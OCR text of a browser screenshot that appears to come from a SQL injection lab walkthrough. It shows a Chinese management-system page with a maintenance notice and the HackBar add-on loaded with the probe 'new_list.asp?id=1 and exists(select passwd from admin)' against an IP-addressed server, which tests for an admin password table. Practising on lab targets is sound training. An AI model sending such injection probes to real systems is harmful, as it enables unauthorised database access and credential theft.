 XWAY科技管理系统V3.0
219.153.49.228:41792/new_list.asp?id=1 and exists(select passwd from a
火狐官方站点 新手上路 常用网址 京东商城 双11红包
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机升
级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系统
操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您工
作带来不便，敬请谅解。
科技管理系统
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ncryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:41792/new_list.asp?id=1 and exists(select passwd from admin)
Split URL
Execute
Post data Referer User Agent Cookies Clear All